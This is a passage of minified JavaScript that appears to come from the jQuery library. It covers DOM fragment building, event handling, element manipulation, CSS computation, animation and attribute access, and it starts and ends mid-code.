n=0,i=e.length;n<i;n++)r.set(e[n],"globalEval",!t||r.get(t[n],"globalEval"))};var qt=/<|&#?\w+;/;function Xe(t,n,r,i,a){for(var o,s,g,p,m,d,l=n.createDocumentFragment(),h=[],f=0,y=t.length;f<y;f++)if((o=t[f])||0===o)if("object"===k(o))e.merge(h,o.nodeType?[o]:o);else if(qt.test(o)){s=s||l.appendChild(n.createElement("div")),g=(Se.exec(o)||["",""])[1].toLowerCase(),p=c[g]||c._default,s.innerHTML=p[1]+e.htmlPrefilter(o)+p[2],d=p[0];while(d--)s=s.lastChild;e.merge(h,s.childNodes),(s=l.firstChild).textContent=""}
else h.push(n.createTextNode(o));l.textContent="",f=0;while(o=h[f++])if(i&&e.inArray(o,i)>-1)a&&a.push(o);else if(m=e.contains(o.ownerDocument,o),s=u(l.appendChild(o),"script"),m&&oe(s),r){d=0;while(o=s[d++])De.test(o.type||"")&&r.push(o)};return l};!function(){var e=o.createDocumentFragment().appendChild(o.createElement("div")),t=o.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),a.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",a.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var I=o.documentElement,At=/^key/,jt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function G(){return!0};function N(){return!1};function Ue(){try{return o.activeElement}catch(e){}};function ae(t,n,r,i,o,a){var s,u;if("object"==typeof n){"string"!=typeof r&&(i=i||r,r=void 0);for(u in n)ae(t,u,r,i,n[u],a);return t};if(null==i&&null==o?(o=r,i=r=void 0):null==o&&("string"==typeof r?(o=i,i=void 0):(o=i,i=r,r=void 0)),!1===o)o=N;else if(!o)return t;return 1===a&&(s=o,(o=function(t){return e().off(t),s.apply(this,arguments)}).guid=s.guid||(s.guid=e.guid++)),t.each(function(){e.event.add(this,n,o,i,r)})};e.event={global:{},add:function(t,n,i,o,a){var g,d,v,h,m,l,u,c,s,y,x,f=r.get(t);if(f){i.handler&&(i=(g=i).handler,a=g.selector),a&&e.find.matchesSelector(I,a),i.guid||(i.guid=e.guid++),(h=f.events)||(h=f.events={}),(d=f.handle)||(d=f.handle=function(n){return"undefined"!=typeof e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),m=(n=(n||"").match(p)||[""]).length;while(m--)s=x=(v=Ee.exec(n[m])||[])[1],y=(v[2]||"").split(".").sort(),s&&(u=e.event.special[s]||{},s=(a?u.delegateType:u.bindType)||s,u=e.event.special[s]||{},l=e.extend({type:s,origType:x,data:o,handler:i,guid:i.guid,selector:a,needsContext:a&&e.expr.match.needsContext.test(a),namespace:y.join(".")},g),(c=h[s])||((c=h[s]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,o,y,d)||t.addEventListener&&t.addEventListener(s,d)),u.add&&(u.add.call(t,l),l.handler.guid||(l.handler.guid=i.guid)),a?c.splice(c.delegateCount++,0,l):c.push(l),e.event.global[s]=!0)}},remove:function(t,n,i,o,a){var h,v,l,d,g,u,c,f,s,y,x,m=r.hasData(t)&&r.get(t);if(m&&(d=m.events)){g=(n=(n||"").match(p)||[""]).length;while(g--)if(l=Ee.exec(n[g])||[],s=x=l[1],y=(l[2]||"").split(".").sort(),s){c=e.event.special[s]||{},f=d[s=(o?c.delegateType:c.bindType)||s]||[],l=l[2]&&new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"),v=h=f.length;while(h--)u=f[h],!a&&x!==u.origType||i&&i.guid!==u.guid||l&&!l.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(f.splice(h,1),u.selector&&f.delegateCount--,c.remove&&c.remove.call(t,u));v&&!f.length&&(c.teardown&&!1!==c.teardown.call(t,y,m.handle)||e.removeEvent(t,s,m.handle),delete d[s])}
else for(s in d)e.event.remove(t,s+n[g],i,o,!0);e.isEmptyObject(d)&&r.remove(t,"handle events")}},dispatch:function(t){var n=e.event.fix(t),i,l,c,a,o,f,u=new Array(arguments.length),p=(r.get(this,"events")||{})[n.type]||[],s=e.event.special[n.type]||{};for(u[0]=n,i=1;i<arguments.length;i++)u[i]=arguments[i];if(n.delegateTarget=this,!s.preDispatch||!1!==s.preDispatch.call(this,n)){f=e.event.handlers.call(this,n,p),i=0;while((a=f[i++])&&!n.isPropagationStopped()){n.currentTarget=a.elem,l=0;while((o=a.handlers[l++])&&!n.isImmediatePropagationStopped())n.rnamespace&&!n.rnamespace.test(o.namespace)||(n.handleObj=o,n.data=o.data,void 0!==(c=((e.event.special[o.origType]||{}).handle||o.handler).apply(a.elem,u))&&!1===(n.result=c)&&(n.preventDefault(),n.stopPropagation()))};return s.postDispatch&&s.postDispatch.call(this,n),n.result}},handlers:function(t,n){var o,l,i,a,s,c=[],u=n.delegateCount,r=t.target;if(u&&r.nodeType&&!("click"===t.type&&t.button>=1))for(;r!==this;r=r.parentNode||this)if(1===r.nodeType&&("click"!==t.type||!0!==r.disabled)){for(a=[],s={},o=0;o<u;o++)void 0===s[i=(l=n[o]).selector+" "]&&(s[i]=l.needsContext?e(i,this).index(r)>-1:e.find(i,this,null,[r]).length),s[i]&&a.push(l);a.length&&c.push({elem:r,handlers:a})};return r=this,u<n.length&&c.push({elem:r,handlers:n.slice(u)}),c},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:i(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Ue()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Ue()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&d(this,"input"))return this.click(),!1},_default:function(e){return d(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?G:N,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:N,isPropagationStopped:N,isImmediatePropagationStopped:N,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=G,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=G,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=G,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&At.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&jt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var i,o=this,r=t.relatedTarget,a=t.handleObj;return r&&(r===o||e.contains(o,r))||(t.type=a.origType,i=a.handler.apply(this,arguments),t.type=n),i}}}),e.fn.extend({on:function(e,t,n,r){return ae(this,e,t,n,r)},one:function(e,t,n,r){return ae(this,e,t,n,r,1)},off:function(t,n,r){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,e(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,n,t[o]);return this};return!1!==n&&"function"!=typeof n||(r=n,n=void 0),!1===r&&(r=N),this.each(function(){e.event.remove(this,t,r,n)})}});var kt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,St=/<script|<style|<link/i,Dt=/checked\s*(?:[^=]|=\s*.checked.)/i,Nt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ve(t,n){return d(t,"table")&&d(11!==n.nodeType?n:n.firstChild,"tr")?e(t).children("tbody")[0]||t:t};function Qt(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e};function Jt(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e};function Ge(t,n){var i,c,o,u,l,f,p,a;if(1===n.nodeType){if(r.hasData(t)&&(u=r.access(t),l=r.set(n,u),a=u.events)){delete l.handle,l.events={};for(o in a)for(i=0,c=a[o].length;i<c;i++)e.event.add(n,o,a[o][i])};s.hasData(t)&&(f=s.access(t),p=e.extend({},f),s.set(n,p))}};function Kt(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ke.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)};function A(t,n,o,s){n=Pe.apply([],n);var f,m,p,d,l,y,c=0,h=t.length,x=h-1,g=n[0],v=i(g);if(v||h>1&&"string"==typeof g&&!a.checkClone&&Dt.test(g))return t.each(function(e){var r=t.eq(e);v&&(n[0]=g.call(this,e,r.html())),A(r,n,o,s)});if(h&&(f=Xe(n,t[0].ownerDocument,!1,t,s),m=f.firstChild,1===f.childNodes.length&&(f=m),m||s)){for(d=(p=e.map(u(f,"script"),Qt)).length;c<h;c++)l=f,c!==x&&(l=e.clone(l,!0,!0),d&&e.merge(p,u(l,"script"))),o.call(t[c],l,c);if(d)for(y=p[p.length-1].ownerDocument,e.map(p,Jt),c=0;c<d;c++)l=p[c],De.test(l.type||"")&&!r.access(l,"globalEval")&&e.contains(y,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?e._evalUrl&&e._evalUrl(l.src):Ie(l.textContent.replace(Nt,""),y,l))};return t};function Ye(t,n,r){for(var i,a=n?e.filter(n,t):t,o=0;null!=(i=a[o]);o++)r||1!==i.nodeType||e.cleanData(u(i)),i.parentNode&&(r&&e.contains(i.ownerDocument,i)&&oe(u(i,"script")),i.parentNode.removeChild(i));return t};e.extend({htmlPrefilter:function(e){return e.replace(kt,"<$1></$2>")},clone:function(t,n,r){var i,c,s,o,l=t.cloneNode(!0),f=e.contains(t.ownerDocument,t);if(!(a.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||e.isXMLDoc(t)))for(o=u(l),i=0,c=(s=u(t)).length;i<c;i++)Kt(s[i],o[i]);if(n)if(r)for(s=s||u(t),o=o||u(l),i=0,c=s.length;i<c;i++)Ge(s[i],o[i]);else Ge(t,l);return(o=u(l,"script")).length>0&&oe(o,!f&&u(t,"script")),l},cleanData:function(t){for(var i,n,o,u=e.event.special,a=0;void 0!==(n=t[a]);a++)if(B(n)){if(i=n[r.expando]){if(i.events)for(o in i.events)u[o]?e.event.remove(n,o):e.removeEvent(n,o,i.handle);n[r.expando]=void 0};n[s.expando]&&(n[s.expando]=void 0)}}}),e.fn.extend({detach:function(e){return Ye(this,e,!0)},remove:function(e){return Ye(this,e)},text:function(t){return m(this,function(t){return void 0===t?e.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return A(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ve(this,e).appendChild(e)})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ve(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(u(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map(function(){return e.clone(this,t,n)})},html:function(t){return m(this,function(t){var r=this[0]||{},i=0,o=this.length;if(void 0===t&&1===r.nodeType)return r.innerHTML;if("string"==typeof t&&!St.test(t)&&!c[(Se.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;i<o;i++)1===(r=this[i]||{}).nodeType&&(e.cleanData(u(r,!1)),r.innerHTML=t);r=0}catch(n){}};r&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return A(this,arguments,function(n){var r=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(u(this)),r&&r.replaceChild(n,this))},t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,n){e.fn[t]=function(t){for(var i,o=[],a=e(t),s=a.length-1,r=0;r<=s;r++)i=r===s?this:this.clone(!0),e(a[r])[n](i),ne.apply(o,i.get());return this.pushStack(o)}});var ee=new RegExp("^("+Ae+")(?!px)[a-z%]+$","i"),R=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},Et=new RegExp(g.join("|"),"i");!function(){function r(){if(n){i.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",n.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",I.appendChild(i).appendChild(n);var e=t.getComputedStyle(n);u="1%"!==e.top,p=12===s(e.marginLeft),n.style.right="60%",f=36===s(e.right),l=36===s(e.width),n.style.position="absolute",c=36===n.offsetWidth||"absolute",I.removeChild(i),n=null}};function s(e){return Math.round(parseFloat(e))};var u,l,c,f,p,i=o.createElement("div"),n=o.createElement("div");n.style&&(n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",a.clearCloneStyle="content-box"===n.style.backgroundClip,e.extend(a,{boxSizingReliable:function(){return r(),l},pixelBoxStyles:function(){return r(),f},pixelPosition:function(){return r(),u},reliableMarginLeft:function(){return r(),p},scrollboxSize:function(){return r(),c}}))}();function P(t,n,r){var s,u,l,o,i=t.style;return(r=r||R(t))&&(""!==(o=r.getPropertyValue(n)||r[n])||e.contains(t.ownerDocument,t)||(o=e.style(t,n)),!a.pixelBoxStyles()&&ee.test(o)&&Et.test(n)&&(s=i.width,u=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=r.width,i.width=s,i.minWidth=u,i.maxWidth=l)),void 0!==o?o+"":o};function Qe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}};var Tt=/^(none|table(?!-c[ea]).+)/,be=/^--/,Ct={position:"absolute",visibility:"hidden",display:"block"},we={letterSpacing:"0",fontWeight:"400"},Te=["Webkit","Moz","ms"],Ce=o.createElement("div").style;function Zt(e){if(e in Ce)return e;var n=e[0].toUpperCase()+e.slice(1),t=Te.length;while(t--)if((e=Te[t]+n)in Ce)return e};function Je(t){var n=e.cssProps[t];return n||(n=e.cssProps[t]=Zt(t)||t),n};function Ke(e,t,n){var r=H.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t};function se(t,n,r,i,o,u){var a="width"===n?1:0,l=0,s=0;if(r===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===r&&(s+=e.css(t,r+g[a],!0,o)),i?("content"===r&&(s-=e.css(t,"padding"+g[a],!0,o)),"margin"!==r&&(s-=e.css(t,"border"+g[a]+"Width",!0,o))):(s+=e.css(t,"padding"+g[a],!0,o),"padding"!==r?s+=e.css(t,"border"+g[a]+"Width",!0,o):l+=e.css(t,"border"+g[a]+"Width",!0,o));return!i&&u>=0&&(s+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-u-s-l-.5))),s};function Ze(t,n,r){var o=R(t),i=P(t,n,o),u="border-box"===e.css(t,"boxSizing",!1,o),s=u;if(ee.test(i)){if(!r)return i;i="auto"};return s=s&&(a.boxSizingReliable()||i===t.style[n]),("auto"===i||!parseFloat(i)&&"inline"===e.css(t,"display",!1,o))&&(i=t["offset"+n[0].toUpperCase()+n.slice(1)],s=!0),(i=parseFloat(i)||0)+se(t,n,r||(u?"border":"content"),s,o,i)+"px"};e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=P(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,n,r,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,l,s,c=h(n),f=be.test(n),u=t.style;if(f||(n=Je(c)),s=e.cssHooks[n]||e.cssHooks[c],void 0===r)return s&&"get"in s&&void 0!==(o=s.get(t,!1,i))?o:u[n];"string"==(l=typeof r)&&(o=H.exec(r))&&o[1]&&(r=ze(t,n,o),l="number"),null!=r&&r===r&&("number"===l&&(r+=o&&o[3]||(e.cssNumber[c]?"":"px")),a.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&void 0===(r=s.set(t,r,i))||(f?u.setProperty(n,r):u[n]=r))}},css:function(t,n,r,i){var o,a,s,u=h(n);return be.test(n)||(n=Je(u)),(s=e.cssHooks[n]||e.cssHooks[u])&&"get"in s&&(o=s.get(t,!0,r)),void 0===o&&(o=P(t,n,i)),"normal"===o&&n in we&&(o=we[n]),""===r||r?(a=parseFloat(o),!0===r||isFinite(a)?a||0:o):o}}),e.each(["height","width"],function(t,n){e.cssHooks[n]={get:function(t,r,i){if(r)return!Tt.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?Ze(t,n,i):je(t,Ct,function(){return Ze(t,n,i)})},set:function(t,r,i){var u,o=R(t),l="border-box"===e.css(t,"boxSizing",!1,o),s=i&&se(t,n,i,l,o);return l&&a.scrollboxSize()===o.position&&(s-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(o[n])-se(t,n,"border",!1,o)-.5)),s&&(u=H.exec(r))&&"px"!==(u[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),Ke(t,r,s)}}}),e.cssHooks.marginLeft=Qe(a.reliableMarginLeft,function(e,t){if(t)return(parseFloat(P(e,"marginLeft"))||e.getBoundingClientRect().left-je(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),e.each({margin:"",padding:"",border:"Width"},function(t,n){e.cssHooks[t+n]={expand:function(e){for(var r=0,o={},i="string"==typeof e?e.split(" "):[e];r<4;r++)o[t+g[r]+n]=i[r]||i[r-2]||i[0];return o}},"margin"!==t&&(e.cssHooks[t+n].set=Ke)}),e.fn.extend({css:function(t,n){return m(this,function(t,n,r){var o,a,s={},i=0;if(Array.isArray(n)){for(o=R(t),a=n.length;i<a;i++)s[n[i]]=e.css(t,n[i],!1,o);return s};return void 0!==r?e.style(t,n,r):e.css(t,n)},t,n,arguments.length>1)}});function l(e,t,n,r,i){return new l.prototype.init(e,t,n,r,i)};e.Tween=l,l.prototype={constructor:l,init:function(t,n,r,i,o,a){this.elem=t,this.prop=r,this.easing=o||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=i,this.unit=a||(e.cssNumber[r]?"":"px")},cur:function(){var e=l.propHooks[this.prop];return e&&e.get?e.get(this):l.propHooks._default.get(this)},run:function(t){var n,r=l.propHooks[this.prop];return this.options.duration?this.pos=n=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=n=t,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):l.propHooks._default.set(this),this}},l.prototype.init.prototype=l.prototype,l.propHooks={_default:{get:function(t){var n;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(t){e.fx.step[t.prop]?e.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[e.cssProps[t.prop]]&&!e.cssHooks[t.prop]?t.elem[t.prop]=t.now:e.style(t.elem,t.prop,t.now+t.unit)}}},l.propHooks.scrollTop=l.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=l.prototype.init,e.fx.step={};var T,M,bt=/^(?:toggle|show|hide)$/,wt=/queueHooks$/;function ue(){M&&(!1===o.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(ue):t.setTimeout(ue,e.fx.interval),e.fx.tick())};function et(){return t.setTimeout(function(){T=void 0}),T=Date.now()};function Y(e,t){var i,r=0,n={height:e};for(t=t?1:0;r<4;r+=2-t)n["margin"+(i=g[r])]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n};function tt(e,t,n){for(var i,o=(f.tweeners[t]||[]).concat(f.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i};function en(t,n,i){var o,h,m,c,y,l,s,f,v="width"in n||"height"in n,d=this,g={},u=t.style,p=t.nodeType&&W(t),a=r.get(t,"fxshow");i.queue||(null==(c=e._queueHooks(t,"fx")).unqueued&&(c.unqueued=0,y=c.empty.fire,c.empty.fire=function(){c.unqueued||y()}),c.unqueued++,d.always(function(){d.always(function(){c.unqueued--,e.queue(t,"fx").length||c.empty.fire()})}));for(o in n)if(h=n[o],bt.test(h)){if(delete n[o],m=m||"toggle"===h,h===(p?"hide":"show")){if("show"!==h||!a||void 0===a[o])continue;p=!0};g[o]=a&&a[o]||e.style(t,o)};if((l=!e.isEmptyObject(n))||!e.isEmptyObject(g)){v&&1===t.nodeType&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],null==(s=a&&a.display)&&(s=r.get(t,"display")),"none"===(f=e.css(t,"display"))&&(s?f=s:(D([t],!0),s=t.style.display||s,f=e.css(t,"display"),D([t]))),("inline"===f||"inline-block"===f&&null!=s)&&"none"===e.css(t,"float")&&(l||(d.done(function(){u.display=s}),null==s&&(f=u.display,s="none"===f?"":f)),u.display="inline-block")),i.overflow&&(u.overflow="hidden",d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),l=!1;for(o in g)l||(a?"hidden"in a&&(p=a.hidden):a=r.access(t,"fxshow",{display:s}),m&&(a.hidden=!p),p&&D([t],!0),d.done(function(){p||D([t]),r.remove(t,"fxshow");for(o in g)e.style(t,o,g[o])})),l=tt(p?a[o]:0,o,d),o in a||(a[o]=l.start,p&&(l.end=l.start,l.start=0))}};function tn(t,n){var r,o,a,i,s;for(r in t)if(o=h(r),a=n[o],i=t[r],Array.isArray(i)&&(a=i[1],i=t[r]=i[0]),r!==o&&(t[o]=i,delete t[r]),(s=e.cssHooks[o])&&"expand"in s){i=s.expand(i),delete t[o];for(r in i)r in t||(t[r]=i[r],n[r]=a)}
else n[o]=a};function f(t,n,r){var s,u,l=0,d=f.prefilters.length,a=e.Deferred().always(function(){delete p.elem}),p=function(){if(u)return!1;for(var s=T||et(),e=Math.max(0,o.startTime+o.duration-s),n=1-(e/o.duration||0),r=0,i=o.tweens.length;r<i;r++)o.tweens[r].run(n);return a.notifyWith(t,[o,n,e]),n<1&&i?e:(i||a.notifyWith(t,[o,1,0]),a.resolveWith(t,[o]),!1)},o=a.promise({elem:t,props:e.extend({},n),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},r),originalProperties:n,originalOptions:r,startTime:T||et(),duration:r.duration,tweens:[],createTween:function(n,r){var i=e.Tween(t,o.opts,n,r,o.opts.specialEasing[n]||o.opts.easing);return o.tweens.push(i),i},stop:function(e){var n=0,r=e?o.tweens.length:0;if(u)return this;for(u=!0;n<r;n++)o.tweens[n].run(1);return e?(a.notifyWith(t,[o,1,0]),a.resolveWith(t,[o,e])):a.rejectWith(t,[o,e]),this}}),c=o.props;for(tn(c,o.opts.specialEasing);l<d;l++)if(s=f.prefilters[l].call(o,t,c,o.opts))return i(s.stop)&&(e._queueHooks(o.elem,o.opts.queue).stop=s.stop.bind(s)),s;return e.map(c,tt,o),i(o.opts.start)&&o.opts.start.call(t,o),o.progress(o.opts.progress).done(o.opts.done,o.opts.complete).fail(o.opts.fail).always(o.opts.always),e.fx.timer(e.extend(p,{elem:t,anim:o,queue:o.opts.queue})),o};e.Animation=e.extend(f,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ze(n.elem,e,H.exec(t),n),n}]},tweener:function(e,t){i(e)?(t=e,e=["*"]):e=e.match(p);for(var n,r=0,o=e.length;r<o;r++)n=e[r],f.tweeners[n]=f.tweeners[n]||[],f.tweeners[n].unshift(t)},prefilters:[en],prefilter:function(e,t){t?f.prefilters.unshift(e):f.prefilters.push(e)}}),e.speed=function(t,n,r){var o=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||i(t)&&t,duration:t,easing:r&&n||n&&!i(n)&&n};return e.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in e.fx.speeds?o.duration=e.fx.speeds[o.duration]:o.duration=e.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){i(o.old)&&o.old.call(this),o.queue&&e.dequeue(this,o.queue)},o},e.fn.extend({fadeTo:function(e,t,n,r){return this.filter(W).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,n,i,o){var u=e.isEmptyObject(t),s=e.speed(n,i,o),a=function(){var n=f(this,e.extend({},t),s);(u||r.get(this,"finish"))&&n.stop(!0)};return a.finish=a,u||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,n,i){var o=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof t&&(i=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var u=!0,n=null!=t&&t+"queueHooks",s=e.timers,a=r.get(this);if(n)a[n]&&a[n].stop&&o(a[n]);else for(n in a)a[n]&&a[n].stop&&wt.test(n)&&o(a[n]);for(n=s.length;n--;)s[n].elem!==this||null!=t&&s[n].queue!==t||(s[n].anim.stop(i),u=!1,s.splice(n,1));!u&&i||e.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var n,a=r.get(this),i=a[t+"queue"],s=a[t+"queueHooks"],o=e.timers,u=i?i.length:0;for(a.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=o.length;n--;)o[n].elem===this&&o[n].queue===t&&(o[n].anim.stop(!0),o.splice(n,1));for(n=0;n<u;n++)i[n]&&i[n].finish&&i[n].finish.call(this);delete a.finish})}}),e.each(["toggle","show","hide"],function(t,n){var r=e.fn[n];e.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(Y(n,!0),e,t,i)}}),e.each({slideDown:Y("show"),slideUp:Y("hide"),slideToggle:Y("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){e.fn[t]=function(e,t,r){return this.animate(n,e,t,r)}}),e.timers=[],e.fx.tick=function(){var r,t=0,n=e.timers;for(T=Date.now();t<n.length;t++)(r=n[t])()||n[t]!==r||n.splice(t--,1);n.length||e.fx.stop(),T=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){M||(M=!0,ue())},e.fx.stop=function(){M=null},e.fx.speeds={slow:600,fast:200,_default:400},e.fn.delay=function(n,r){return n=e.fx?e.fx.speeds[n]||n:n,r=r||"fx",this.queue(r,function(e,r){var i=t.setTimeout(e,n);r.stop=function(){t.clearTimeout(i)}})},function(){var e=o.createElement("input"),t=o.createElement("select").appendChild(o.createElement("option"));e.type="checkbox",a.checkOn=""!==e.value,a.optSelected=t.selected,(e=o.createElement("input")).value="t",e.type="radio",a.radioValue="t"===e.value}();var xe,L=e.expr.attrHandle;e.fn.extend({attr:function(t,n){return m(this,e.attr,t,n,arguments.length>1)},removeAttr:function(t){return this.each(function(){e.removeAttr(this,t)})}}),e.extend({attr:function(t,n,r){var o,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof t.getAttribute?e.prop(t,n,r):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?xe:void 0)),void 0!==r?null===r?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(o=i.set(t,r,n))?o:(t.setAttribute(n,r+""),r):i&&"get"in i&&null!==(o=i.get(t,n))?o:null==(o=e.find.attr(t,n))?void 